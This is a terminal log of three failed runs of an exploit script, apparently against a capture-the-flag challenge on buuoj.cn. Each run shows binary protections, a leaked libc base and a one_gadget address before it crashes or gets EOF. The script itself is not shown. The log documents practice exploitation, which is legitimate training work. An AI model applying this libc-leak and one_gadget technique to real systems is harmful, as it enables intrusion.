 arttnba3@ubuntu:~/Desktop$ python3 exp.py
[+] Opening connection to node3.buuoj.cn on port 26119: Done
[*] '/home/arttnba3/Desktop/libc-2.23.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] libc: 0x7f50a5b9e000
[*] one_gadget: 0x7f50a5be3216
[*] Switching to interactive mode
size?H\x8d5C\x13: 0: -c requires an argument
[*] Got EOF while reading in interactive
$
[*] Interrupted
arttnba3@ubuntu:~/Desktop$ python3 exp.py
[+] Opening connection to node3.buuoj.cn on port 26119: Done
[*] '/home/arttnba3/Desktop/libc-2.23.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] libc: 0x7fed06e69000
[*] one_gadget: 0x7fed06f592a4
[*] Switching to interactive mode
size?timeout: the monitored command dumped core
[*] Got EOF while reading in interactive
$
[*] Interrupted
arttnba3@ubuntu:~/Desktop$ python3 exp.py
[+] Opening connection to node3.buuoj.cn on port 26119: Done
[*] '/home/arttnba3/Desktop/libc-2.23.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] libc: 0x7f0e325b1000
[*] one_gadget: 0x7f0e326a2147
[*] Switching to interactive mode
size?timeout: the monitored command dumped core
[*] Got EOF while reading in interactive
$
[*] Interrupted